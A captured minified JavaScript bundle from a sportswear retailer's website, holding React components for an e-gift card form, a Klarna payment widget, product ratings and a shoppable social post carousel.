p&&(e=_.deliveryDate.toISOString())),{name:_?.recipientName,email:_?.recipientEmail,from:_?.from,amount:_?.amount,date:e.split("T")[0],message:(0,m.ensureString)(_?.message)}},[_]),x=(0,a.useMemo)(()=>{let e=new Date,t=new Date(e.valueOf());return t.setFullYear(t.getFullYear()+1),{min:e.toISOString().split("T")[0],max:t.toISOString().split("T")[0]}},[]),b=(0,a.useCallback)((e,t)=>e.code===l.z.ZodIssueCode.invalid_date||e.code===l.z.ZodIssueCode.invalid_type?{message:v("egift-card-error-date")}:{message:t.defaultError},[v]),C=(0,a.useMemo)(()=>l.z.object({amount:l.z.coerce.number({required_error:v("egift-card-error-amount"),invalid_type_error:v("egift-card-error-amount")}).min(10,v("egift-card-error-amount")).max(500,v("egift-card-error-amount")).int(v("egift-card-error-amount-integer")),deliveryDate:l.z.coerce.date({errorMap:b}).min(new Date(x.min),v("egift-card-error-date")).max(new Date(x.max),v("egift-card-error-date")),from:l.z.string({required_error:v("egift-card-error-from"),invalid_type_error:v("egift-card-error-from")}).min(1,v("egift-card-error-from")).max(50,v("egift-card-error-from")),message:l.z.string().optional(),recipientEmail:(0,c.getZodEmailSchema)(v),recipientName:l.z.string().min(1,v("egift-card-error-name")).max(50,v("egift-card-error-name"))}),[x,b,v]),{bindFormValidation:y}=(0,o.useFormValidation)({onSubmit:(e,t,a)=>{a?.preventDefault(),e.validated&&f?.(a)},scrollToError:!1,validationSchema:C});return(0,t.jsxs)("form",{ref:y,className:`${r.default["egift-card-form"]} ${e}`.trim(),...h,children:[(0,t.jsx)(u.SanitizedInputField,{type:"text",id:"name",name:"recipientName",label:v("egift-card-name"),maxLength:50,defaultValue:S.name,required:!0}),(0,t.jsx)(u.SanitizedInputField,{type:"email",id:"email",name:"recipientEmail",label:v("egift-card-email"),maxLength:50,pattern:"[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+\\@[a-zA-Z0-9-]+(?:\\\\.[a-zA-Z0-9-]+)*",defaultValue:S.email,required:!0}),(0,t.jsx)(u.SanitizedInputField,{type:"text",id:"from",name:"from",label:v("egift-card-sender"),maxLength:50,defaultValue:S.from,required:!0}),(0,t.jsxs)("div",{className:r.default["input-pair"],children:[(0,t.jsx)(u.SanitizedInputField,{type:"text",id:"amount",name:"amount",label:v("egift-card-amount"),inputMode:"numeric",minLength:1,maxLength:6,pattern:"[0-9]+",defaultValue:S.amount,required:!0,prefixLabel:v("currency")}),(0,t.jsx)(i.InputField,{type:"date",id:"date",name:"deliveryDate",label:v("egift-card-date"),...x,defaultValue:S.date,className:r.default["egift-card-date"],required:!0})]}),(0,t.jsxs)("div",{className:"form-field",children:[(0,t.jsx)("label",{htmlFor:"message",children:`${v("message")}:`}),(0,t.jsx)("textarea",{id:"message",name:"message",maxLength:50,defaultValue:S.message,ref:(0,n.exposeRefTo)((0,d.actSanitizedInputField)())})]}),g]})}])},562127,e=>{e.v({container:"KlarnaWidget-module-scss-module__h-BHMG__container",fadeInOpacity:"KlarnaWidget-module-scss-module__h-BHMG__fadeInOpacity",fadeInUp:"KlarnaWidget-module-scss-module__h-BHMG__fadeInUp"})},655817,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(683764),i=e.i(568322),r=e.i(353824),l=e.i(158676),o=e.i(562127);e.s(["default",0,function({amount:e,variant:n="credit-promotion-auto-size",replaceCTA:d,handleMessagingRendered:u}){let c=(0,s.useLocale)(),m=(0,a.useRef)(null),p=(0,a.useRef)(null);return(0,a.useEffect)(()=>{window.KlarnaOnsiteService?.push({eventName:"refresh-placements"})},[e]),(0,a.useLayoutEffect)(()=>{d&&(async()=>{let e=p.current;try{let t=await (0,l.waitForDescendant)(e,ShadowRoot,6e3),a=await (0,l.waitForDescendant)(t,"button.link");if(a.matches(":has([data-klarna-button-wrapper])"))return;let s=document.createElement("span");s.setAttribute("data-klarna-button-wrapper",""),s.style.position="absolute",s.style.border="0",s.style.padding="0",s.style.margin="0",s.style.width="1px",s.style.height="1px",s.style.clipPath="inset(50%)",s.style.whiteSpace="nowrap",s.style.overflow="hidden",s.append(...a.childNodes),m.current&&(a.append(s,m.current),m.current.removeAttribute("style")),u?.()}catch(e){console.error("`KlarnaWidget` Effect Runtime Error: ",e),u?.()}})()},[d,u]),(0,t.jsxs)("div",{className:`${o.default.container} bfx-remove-element`,children:[(0,t.jsx)("klarna-placement",{ref:p,"data-key":n,"data-locale":c,"data-purchase-amount":100*e}),(0,t.jsx)(r.default,{}),(0,t.jsx)(i.InfoCircleIcon,{ref:m,style:{visibility:"hidden"}})]})}])},639222,e=>{e.v({fadeInOpacity:"Ratings-module-scss-module__M24IpG__fadeInOpacity",fadeInUp:"Ratings-module-scss-module__M24IpG__fadeInUp",ratings:"Ratings-module-scss-module__M24IpG__ratings"})},130524,e=>{e.v({md:"StarRatings-module-scss-module__rDWyqW__md","star-ratings":"StarRatings-module-scss-module__rDWyqW__star-ratings"})},543389,e=>{e.v({fadeInOpacity:"SecondaryRatings-module-scss-module__CD8vmG__fadeInOpacity",fadeInUp:"SecondaryRatings-module-scss-module__CD8vmG__fadeInUp",frame:"SecondaryRatings-module-scss-module__CD8vmG__frame","secondary-rating-bar":"SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar","secondary-ratings":"SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings",track:"SecondaryRatings-module-scss-module__CD8vmG__track"})},646423,652090,722086,524889,344947,e=>{"use strict";var t=e.i(843476),a=e.i(639222),s=e.i(271645),i=e.i(74074);function r(e){return(0,t.jsx)("svg",{viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z",fill:"currentColor"})})}function l(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})})}e.s(["StarFilledIcon",()=>r],652090),e.s(["StarIcon",()=>l],722086);var o=e.i(130524),n=e.i(102305);function d({rating:e,size:a="sm"}){let i=(0,s.useMemo)(()=>{let a=[];for(let i=0;i<5;i+=1)a.push((0,t.jsx)(s.default.Fragment,{children:i<=e-1?(0,t.jsx)(r,{title:"filled-star"}):(0,t.jsx)(l,{title:"ghost-star"})},i));return a},[e]);return(0,t.jsx)("div",{role:"presentation",className:(0,n.default)(o.default["star-ratings"],o.default[a]),children:i})}e.s(["StarRatings",()=>d],524889);var u=e.i(471832);function c({averageOverallRating:e,recommendedPercent:s}){let i=(0,u.useFormatMessage)(),r=null!==s?`${i("recommended")}: ${s}%`:null,l=Math.round(e),o=(Math.round(10*e)/10).toFixed(1);return(0,t.jsxs)("div",{className:a.default.ratings,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{children:o}),(0,t.jsx)(d,{rating:l,size:"md"})]}),r&&(0,t.jsx)("strong",{children:r})]})}e.s(["Ratings",()=>c],646423);var m=e.i(543389),p=e.i(96830),f=e.i(279404);function _({ratingsAverages:e,className:a=""}){let i=(0,u.useFormatMessage)(),{region:r}=f.UaConfigPublicImpl,l=(0,s.useMemo)(()=>{let e=["Comfort","Size","Performance","comfort","size","performance","fit","sizing","Fit","Sizing"];return"na"===r?e.filter(e=>"performance"!==e.toLowerCase()):e},[r]);return(0,t.jsx)("div",{className:`${m.default["secondary-ratings"]} ${a}`,children:(0,t.jsx)("div",{children:l.map(a=>e?.[a]&&e?.[a]?.averageRating!==0&&(0,t.jsx)(g,{name:i(`reviews-submission-${a.toLowerCase()}-title`),value:(0,p.ensureNumber)(e?.[a]?.averageRating||e?.[a]?.value),valueRange:(0,p.ensureNumber)(e?.[a]?.valueRange),min:i(`reviews-submission-${a.toLowerCase()}-min`),max:i(`reviews-submission-${a.toLowerCase()}-max`),medium:"na"===r?i(`reviews-submission-${a.toLowerCase()}-med`):""},a))})})}function g({name:e,value:a,valueRange:i,min:r,max:l,medium:o}){let n=(0,s.useMemo)(()=>({width:`${a/i*100}%`}),[a,i]);return(0,t.jsxs)("div",{className:m.default["secondary-rating-bar"],children:[(0,t.jsx)("div",{children:e}),(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:m.default.track,children:(0,t.jsx)("div",{role:"meter",style:n,"aria-valuenow":a})}),(0,t.jsxs)("div",{className:m.default.frame,children:[(0,t.jsx)("div",{children:(0,t.jsx)("span",{children:r})}),o&&(0,t.jsx)("div",{children:(0,t.jsx)("span",{children:o})}),(0,t.jsx)("div",{children:(0,t.jsx)("span",{children:l})})]})]})]})}e.s(["SecondaryRatings",()=>_],344947)},102237,e=>{e.v({alternate:"FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate",content:"FeatureBenefitIcons-module-scss-module__Xz8w-q__content",fadeInOpacity:"FeatureBenefitIcons-module-scss-module__Xz8w-q__fadeInOpacity",fadeInUp:"FeatureBenefitIcons-module-scss-module__Xz8w-q__fadeInUp","feature-benefit-icons":"FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons",icon:"FeatureBenefitIcons-module-scss-module__Xz8w-q__icon","icon-body":"FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-body","icon-image":"FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image","icon-label":"FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-label","icon-name":"FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name","info-container":"FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container","name-info":"FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info",sm:"FeatureBenefitIcons-module-scss-module__Xz8w-q__sm",stacked:"FeatureBenefitIcons-module-scss-module__Xz8w-q__stacked"})},413487,e=>{"use strict";var t=e.i(843476),a=e.i(102237),s=e.i(583044),i=e.i(102305);function r({displayValue:e,value:r,body:l,info:o,stacked:n=!1,size:d="DEFAULT"}){return(0,t.jsxs)("span",{className:(0,i.default)(a.default.icon,n&&a.default.stacked,"SM"===d&&a.default.sm),children:[(0,t.jsx)("span",{className:a.default["icon-image"],style:{backgroundColor:"currentColor",maskRepeat:"round",maskSize:"contain",maskImage:`url(/images/icons/pdp/${r?.toLowerCase()}.svg)`}}),(0,t.jsx)("span",{className:a.default["info-container"],children:(0,t.jsxs)("span",{className:a.default.content,children:[(0,t.jsxs)("span",{className:a.default["name-info"],children:[(0,t.jsx)("span",{className:a.default["icon-name"],children:e}),o&&(0,t.jsx)(s.Tooltip,{icon:"info",location:"top",body:o})]}),l&&(0,t.jsx)("span",{className:a.default["icon-body"],children:l})]})})]})}e.s(["default",0,function({icons:e,stacked:s=!1,size:l="DEFAULT"}){return e&&0!==e.length?(0,t.jsx)("div",{className:(0,i.default)(a.default["feature-benefit-icons"],a.default.alternate),children:(0,t.jsx)("ul",{children:e.map(({displayValue:e,value:a,body:i,info:o})=>(0,t.jsx)("li",{children:(0,t.jsx)(r,{displayValue:e,value:a,body:i,info:o,stacked:s,size:l})},a))})}):null}])},502971,e=>{e.v({"carousel-positioner":"SocialGrid-module-scss-module__A2LwLa__carousel-positioner",fadeInOpacity:"SocialGrid-module-scss-module__A2LwLa__fadeInOpacity",fadeInUp:"SocialGrid-module-scss-module__A2LwLa__fadeInUp","slider-nav-wrap":"SocialGrid-module-scss-module__A2LwLa__slider-nav-wrap","social-group":"SocialGrid-module-scss-module__A2LwLa__social-group","social-post":"SocialGrid-module-scss-module__A2LwLa__social-post","social-post-video":"SocialGrid-module-scss-module__A2LwLa__social-post-video","social-swiper":"SocialGrid-module-scss-module__A2LwLa__social-swiper","social-swiper-wrapper":"SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper"})},725405,e=>{e.v({"button-more":"SocialPost-module-scss-module__BLYL0G__button-more",caption:"SocialPost-module-scss-module__BLYL0G__caption",expanded:"SocialPost-module-scss-module__BLYL0G__expanded",fadeInOpacity:"SocialPost-module-scss-module__BLYL0G__fadeInOpacity",fadeInUp:"SocialPost-module-scss-module__BLYL0G__fadeInUp","full-caption":"SocialPost-module-scss-module__BLYL0G__full-caption","full-width":"SocialPost-module-scss-module__BLYL0G__full-width",handle:"SocialPost-module-scss-module__BLYL0G__handle",hotspots:"SocialPost-module-scss-module__BLYL0G__hotspots","hotspots-wrapper":"SocialPost-module-scss-module__BLYL0G__hotspots-wrapper","instagram-wrapper":"SocialPost-module-scss-module__BLYL0G__instagram-wrapper","media-image":"SocialPost-module-scss-module__BLYL0G__media-image","media-image-background":"SocialPost-module-scss-module__BLYL0G__media-image-background","media-wrapper":"SocialPost-module-scss-module__BLYL0G__media-wrapper","post-content":"SocialPost-module-scss-module__BLYL0G__post-content","post-content-wrapper":"SocialPost-module-scss-module__BLYL0G__post-content-wrapper","post-data-wrapper":"SocialPost-module-scss-module__BLYL0G__post-data-wrapper","product-length":"SocialPost-module-scss-module__BLYL0G__product-length","profile-info":"SocialPost-module-scss-module__BLYL0G__profile-info","profile-photo":"SocialPost-module-scss-module__BLYL0G__profile-photo","pulse-animation":"SocialPost-module-scss-module__BLYL0G__pulse-animation"})},570691,e=>{e.v({"bottom-edge":"SocialPostHotSpot-module-scss-module__5_TIsa__bottom-edge",expanded:"SocialPostHotSpot-module-scss-module__5_TIsa__expanded",fadeInOpacity:"SocialPostHotSpot-module-scss-module__5_TIsa__fadeInOpacity",fadeInUp:"SocialPostHotSpot-module-scss-module__5_TIsa__fadeInUp",favorite:"SocialPostHotSpot-module-scss-module__5_TIsa__favorite","full-width":"SocialPostHotSpot-module-scss-module__5_TIsa__full-width","hotspot-description":"SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description","hotspot-icon":"SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon","hotspot-icon-image":"SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon-image","hotspot-product":"SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product","hotspot-product-info":"SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-info","hotspot-product-price":"SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-price","left-edge":"SocialPostHotSpot-module-scss-module__5_TIsa__left-edge","out-of-stock":"SocialPostHotSpot-module-scss-module__5_TIsa__out-of-stock","pulse-animation":"SocialPostHotSpot-module-scss-module__5_TIsa__pulse-animation","right-edge":"SocialPostHotSpot-module-scss-module__5_TIsa__right-edge"})},120482,e=>{"use strict";var t=e.i(843476),a=e.i(102305),s=e.i(271645),i=e.i(471832),r=e.i(897759),l=e.i(439323),o=e.i(774729),n=e.i(212222),d=e.i(96830),u=e.i(783814),c=e.i(725405),m=e.i(138413),p=e.i(890969),f=e.i(103265),_=e.i(468647),g=e.i(991328),g=g,h=e.i(570691);let v=function({hotspot:e,wishlistProducts:r,layout:d}){let[u,c]=(0,s.useState)([]),[v,S]=(0,s.useState)(!1),[x,b]=(0,s.useState)(""),[C,y]=(0,s.useState)(""),w=(0,i.useFormatMessage)(),I=!!x;(0,s.useEffect)(()=>{S(u.some(e=>e.product.id===x&&(y(e.id),e)))},[u,x,v]),(0,s.useEffect)(()=>{c(r)},[r]),(0,m.useQuery)(o.GetProductUrlByStyleIdDocument,{fetchPolicy:"no-cache",variables:{id:e.metadata.productId},onCompleted:e=>{e&&e.product&&b(e.product.id)}});let[L]=(0,p.useMutationWithAuth)(o.AddProductToWishListDocument,{onCompleted:e=>{e&&c(e.addProductToWishList.wishList.productListItems.edges.map(e=>e.node))}}),[j]=(0,p.useMutationWithAuth)(o.RemoveProductFromWishListDocument,{onCompleted:e=>{c(e.removeProductFromWishList.wishList.productListItems.edges.map(e=>e.node))}}),k=e.spatialTag?.x<.3,A=e.spatialTag?.x>.7,P=e.spatialTag?.y>.7,E=async()=>{v?await j({variables:{productId:C,first:200}}):await L({variables:{productId:x,numberOfItemsToReturn:200}})},M=e.link.replace("https://www.underarmour.com","");return(0,t.jsxs)("div",{className:(0,a.default)(h.default["hotspot-icon"],{[h.default["full-width"]]:d===n.SocialPostLayoutType.FULL},{[h.default.expanded]:d===n.SocialPostLayoutType.EXPANDED}),children:[(0,t.jsx)(g.default,{className:(0,a.default)(h.default["hotspot-icon-image"]),size:"XL"}),(0,t.jsxs)("div",{className:(0,a.default)(h.default["hotspot-description"],{[h.default["left-edge"]]:k},{[h.default["right-edge"]]:A},{[h.default["bottom-edge"]]:P}),children:[e.images[0].medium?.link&&(0,t.jsx)(f.LocaleLink,{href:M,"aria-label":e.name,children:(0,t.jsx)(l.default,{className:(0,a.default)(h.default["hotspot-product"]),src:e.images[0].medium?.link,alt:e.name,width:176,height:219})}),(0,t.jsxs)(f.LocaleLink,{className:(0,a.default)(h.default["hotspot-product-info"]),href:e.link,"aria-label":e.name,children:[(0,t.jsx)("span",{children:e.name}),(0,t.jsxs)("span",{className:(0,a.default)(h.default["hotspot-product-price"]),children:[e.price.currencySymbol,e.price.display]}),!I&&(0,t.jsx)("p",{className:h.default["out-of-stock"],children:w("out-of-stock")})]}),I&&(0,t.jsx)(_.default,{className:h.default.favorite,checked:v,onChange:E,"data-testid":"hotspot-favorite"})]})]})};var S=e.i(979433),x=e.i(125270);function b({post:e}){return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{style:{backgroundImage:`url(${e.media.original.link})`},className:(0,a.default)(c.default["media-image-background"])}),(0,t.jsx)(l.default,{"data-testid":"social-image",className:(0,a.default)(c.default["media-image"]),src:e.media.original.link,alt:e.products.length>0?e.products.map((e,t)=>`${0!==t?"and ":"Social post of "}${e.metadata.age_gender} ${e.metadata.brand}`).join(" "):e.source.caption,width:866,height:981})]})}function C({post:e,isActive:i}){let r=e.media?.poster?.original?.link||"",l=(0,s.useRef)(null);return(0,s.useEffect)(()=>{try{i?l.current?.play():l.current?.pause()}catch{}},[i]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{style:{backgroundImage:`url(${r})`},className:(0,a.default)(c.default["media-image-background"])}),(0,t.jsx)("video",{ref:l,"data-testid":"social-video",loop:!0,muted:!0,playsInline:!0,controls:!0,poster:r,children:(0,t.jsx)("source",{"data-testid":"social-video-source",src:e.media.original.link,type:"video/mp4"})})]})}e.s(["default",0,function({post:e,profilePhoto:m,layout:p,isActive:f}){let{sourceCodeId:_}=(0,x.usePromotionSourceCode)(),g=(0,i.useFormatMessage)(),[h,y]=(0,s.useState)(0),w=(0,s.useRef)(null),[I,L]=(0,s.useState)(!1),[j,k]=(0,s.useState)([]),A=e.products.filter(e=>"true"===e.metadata.isAvailable),P=e.source.user.image?.small?.link||m;return(0,s.useEffect)(()=>{let e=()=>{y(w?.current?.offsetHeight||0)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[w?.current?.offsetHeight]),(0,r.useQueryWithAuth)(o.GetWishListDocument,{requireRegisteredUser:!0,fetchPolicy:"no-cache",variables:{first:200,after:null,src:_},onCompleted:e=>{k((0,d.ensureArray)(e?.viewer?.wishList?.productListItems.edges||[]).map(e=>e.node))}}),(0,t.jsxs)("section",{"data-testid":"instagram-wrapper",className:(0,a.default)(c.default["instagram-wrapper"],{[c.default["full-width"]]:p===n.SocialPostLayoutType.FULL},{[c.default.expanded]:p===n.SocialPostLayoutType.EXPANDED}),children:[(0,t.jsx)("div",{ref:w,className:(0,a.default)(c.default["media-wrapper"]),children:(0,t.jsx)(t.Fragment,{children:"video"!==e.media.type?(0,t.jsx)(b,{post:e}):(0,t.jsx)(C,{isActive:f,post:e})})}),(0,t.jsxs)("div",{style:{height:`${h}px`},className:(0,a.default)(c.default["post-data-wrapper"]),children:[(0,t.jsx)("div",{className:(0,a.default)(c.default["post-content-wrapper"]),children:(0,t.jsxs)("div",{className:(0,a.default)(c.default["post-content"]),children:[(0,t.jsxs)("div",{className:(0,a.default)(c.default.caption,{[c.default["full-caption"]]:I}),children:[(0,t.jsxs)("span",{className:(0,a.default)(c.default["profile-info"]),children:[e.source.user.username&&(P?(0,t.jsx)(l.default,{className:(0,a.default)(c.default["profile-photo"]),src:P,alt:`profile photo for ${e.source.user.username}`,width:24,height:24}):(0,t.jsx)(u.InstagramIcon,{className:(0,a.default)(c.default["profile-photo"])})),e.source.user.username&&(0,t.jsxs)("span",{className:c.default.handle,children:["@",e.source.user.username]})]}),e.source.caption]}),(0,t.jsx)(S.Button,{onClick:()=>L(e=>!e),className:c.default["button-more"],text:!0,children:I?(0,t.jsx)("span",{children:g("show-less")}):(0,t.jsx)("span",{children:g("show-more")})})]})}),(0,d.isArrayWithItems)(A)&&(0,t.jsxs)("div",{className:(0,a.default)(c.default["hotspots-wrapper"]),children:[(0,t.jsxs)("h3",{children:[g("shop-the-look"),(0,t.jsx)("span",{className:(0,a.default)(c.default["product-length"]),children:g("products",{totals:A.length})})]}),(0,t.jsx)("ul",{className:(0,a.default)(c.default.hotspots),children:A.map(e=>e.metadata.isAvailable&&(0,t.jsx)("li",{style:{left:`${100*(e.spatialTag?.x||1)}%`,top:`${(e.spatialTag?.y||1)*h}px`},children:(0,t.jsx)(v,{hotspot:e,wishlistProducts:j,layout:p})},e.id))})]})]})]})}],120482)},471055,e=>{e.v({backdrop:"SocialPostModal-module-scss-module__-aFJrG__backdrop","content-layout":"SocialPostModal-module-scss-module__-aFJrG__content-layout",fadeInOpacity:"SocialPostModal-module-scss-module__-aFJrG__fadeInOpacity",fadeInUp:"SocialPostModal-module-scss-module__-aFJrG__fadeInUp","grid-pagination":"SocialPostModal-module-scss-module__-aFJrG__grid-pagination","modal-container":"SocialPostModal-module-scss-module__-aFJrG__modal-container","modal-layout":"SocialPostModal-module-scss-module__-aFJrG__modal-layout","social-modal":"SocialPostModal-module-scss-module__-aFJrG__social-modal","social-swiper":"SocialPostModal-module-scss-module__-aFJrG__social-swiper"})},877800,e=>{e.v({"active-grid":"SocialSwiperPagination-module-scss-module__7lZCIq__active-grid",fadeInOpacity:"SocialSwiperPagination-module-scss-module__7lZCIq__fadeInOpacity",fadeInUp:"SocialSwiperPagination-module-scss-module__7lZCIq__fadeInUp","grid-indicator":"SocialSwiperPagination-module-scss-module__7lZCIq__grid-indicator","grid-pagination":"SocialSwiperPagination-module-scss-module__7lZCIq__grid-pagination"})},787903,e=>{"use strict";var t=e.i(843476),a=e.i(102305),s=e.i(271645),i=e.i(471832),r=e.i(462549),l=e.i(439323),o=e.i(74074);function n(e){return(0,t.jsxs)("svg",{viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:[(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.765 22.1872C12.432 22.3954 12 22.156 12 21.7632L12 10.2342C12 9.84144 12.432 9.60202 12.765 9.81016L21.9883 15.5747C22.3016 15.7705 22.3016 16.2269 21.9883 16.4227L12.765 22.1872Z",fill:"currentColor"}),(0,t.jsx)("circle",{cx:"16",cy:"16",r:"15",fill:"currentColor",fillOpacity:"0",stroke:"currentColor",vectorEffect:"non-scaling-stroke"})]})}var d=e.i(502971);e.i(941983);var u=e.i(858498),c=e.i(579053),m=e.i(980401),p=e.i(212222),f=e.i(120482),_=e.i(471055),g=e.i(406992),h=e.i(877800);let v=function({slides:e,currentSlide:r,setCurrentSlide:l}){let o=(0,i.useFormatMessage)(),[n,d]=(0,s.useState)(r);return(0,s.useEffect)(()=>{d(r)},[r]),(0,t.jsx)("div",{className:(0,a.default)(h.default["grid-pagination"]),children:e.map((s,i)=>(0,t.jsx)("button",{type:"button","aria-current":i===n,"aria-label":o("carousel-progress",{currentslide:i+1,slidecount:e.length}).toString(),onClick:()=>l(i),children:(0,t.jsx)("span",{className:(0,a.default)(h.default["grid-indicator"],{[h.default["active-grid"]]:n===i})})},i))})};var S=e.i(224062);let x=function({posts:e,selectedPost:l,isModalOpen:o,onClose:n}){let[d,h]=(0,s.useState)(),x=(0,i.useFormatMessage)(),{analyticsManager:b}=(0,r.useAnalytics)(),[C,y]=(0,s.useState)(l),w=e=>{d&&(d.slideTo(e),b.fireUGCInteraction())};return(0,t.jsxs)(S.Dialog,{"aria-labelledby":"modal-title","aria-describedby":"modal-description",className:(0,a.default)(_.default["social-modal"],_.default["modal-layout"]),isModalOpen:o,showCloseIcon:!0,onClose:n,children:[(0,t.jsx)(S.Dialog.Content,{className:(0,a.default)(_.default["modal-container"],_.default["content-layout"]),id:"socialPostModal",children:(0,t.jsxs)(m.Swiper,{"aria-live":"polite",autoHeight:!0,modules:[c.Navigation,u.Keyboard],centeredSlides:!0,centeredSlidesBounds:!0,spaceBetween:0,slidesPerGroup:1,wrapperTag:"ul",keyboard:{enabled:!0},className:(0,a.default)(_.default["social-swiper"]),id:"social-post-slider",initialSlide:l,onSwiper:e=>{h(e)},onActiveIndexChange:e=>{y(e.activeIndex)},children:[e.map((a,s)=>(0,t.jsx)(m.SwiperSlide,{"aria-label":x("carousel-progress",{currentslide:s+1,slidecount:e.length}).toString(),role:"group","aria-roledescription":"slide",tag:"li",children:({isActive:e})=>(0,t.jsx)("div",{className:_.default["modal-body"],children:(0,t.jsx)(f.default,{isActive:e,post:a,layout:p.SocialPostLayoutType.EXPANDED})})},s)),(0,t.jsx)(g.default,{activeSlide:C,modal:!0,totalSlides:e.length,setDirection:e=>w(C+Number(e))})]})}),(0,t.jsx)("div",{className:(0,a.default)(_.default["grid-pagination"]),children:(0,t.jsx)(v,{"aria-controls":"social-post-slider",slides:e,currentSlide:C,setCurrentSlide:e=>w(Number(e))})})]})};var b=e.i(510929),C=e.i(606734);e.s(["default",0,function({posts:e}){let o=(0,i.useFormatMessage)(),{analyticsManager:u}=(0,r.useAnalytics)(),[c,m]=(0,s.useState)(0),[p,f]=(0,s.useState)(0),[_,g,h]=(0,C.useModal)(),v=e.reduce((e,t,a)=>{let s=Math.floor(a/4);return e[s]=e[s]||[],e[s].push(t),e},[]);return(0,t.jsxs)("section",{"aria-roledescription":"carousel","aria-label":o("social-feed"),children:[(0,t.jsx)("div",{className:(0,a.default)(d.default["social-swiper-wrapper"]),children:(0,t.jsx)("div",{className:d.default["carousel-positioner"],children:(0,t.jsx)(b.Carousel,{"aria-live":"polite",displayItems:1,initialItem:c,onIndexChange:function(e){m(e),u.fireUGCInteraction()},useRoundNav:!0,fullbleed:!0,showPagination:v.length>1,className:(0,a.default)(d.default["social-swiper"]),children:v.map((e,s)=>(0,t.jsx)(b.CarouselItem,{"aria-current":s===c,"aria-label":o("carousel-progress",{currentslide:s+1,slidecount:v.length}).toString(),role:"group","aria-roledescription":"slide",children:(0,t.jsx)("div",{className:(0,a.default)(d.default["social-group"]),children:e.map((e,i)=>e.media.poster?.largeSquare.link||e.media.largeSquare?.link?(0,t.jsxs)("div",{className:(0,a.default)(d.default["social-post"]),onClick:()=>{var e;return e=i+4*s,void(g(),f(e),u.fireUGCInteraction())},children:[e.media.poster?.largeSquare.link&&(0,t.jsx)(n,{className:(0,a.default)(d.default["social-post-video"]),color:"var(--color-white)"}),(0,t.jsx)(l.default,{src:e.media.poster?.largeSquare.link??e.media.largeSquare?.link??"",alt:e.products.length>0?e.products.map((e,t)=>`${0!==t?"and ":"Social post of "}${e.metadata.age_gender} ${e.metadata.brand}`).join(" "):e.source.caption,width:400,height:400})]},e.id):null)})},s))})})}),_&&(0,t.jsx)(x,{posts:e,selectedPost:p,isModalOpen:_,onClose:h})]})}],787903)},288179,e=>{e.v(t=>Promise.all(["static/chunks/2af33811dd4d640a.css","static/chunks/cec5473b2f61f438.js"].map(t=>e.l(t))).then(()=>t(720869)))},484541,e=>{e.v(t=>Promise.all(["static/chunks/93fce7d64301501d.css","static/chunks/f7d27bf3c8a8a00d.js"].map(t=>e.l(t))).then(()=>t(505773)))},711860,e=>{e.v(t=>Promise.all(["static/chunks/b520432cdc1d1125.js"].map(t=>e.l(t))).then(()=>t(714921)))}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/2f5ead762234c9d7.js
body_size: 23390
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,529887,647392,t=>{"use strict";var e=t.i(271645),n=function(){return(n=Object.assign||function(t){for(var e,n=1,i=arguments.length;n<i;n++)for(var a in e=arguments[n])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t}).apply(this,arguments)},i=new(function(){function t(){this.e={}}return t.prototype.generateCallbackId=function(){return Math.random().toString(36).substring(7)},t.prototype.on=function(t,e,n){var i=this,a=this.e||(this.e={}),r=this.generateCallbackId();return(a[t]||(a[t]=[])).push({id:r,fn:e,ctx:n}),(function(){i.off(t,r)}).bind(this)},t.prototype.once=function(t,e,n){var i=this,a=this.generateCallbackId();function r(){for(var r=[],s=0;s<arguments.length;s++)r[s]=arguments[s];i.off(t,a),e.apply(n,r)}return r._=e,this.on(t,r,n)},t.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];for(var 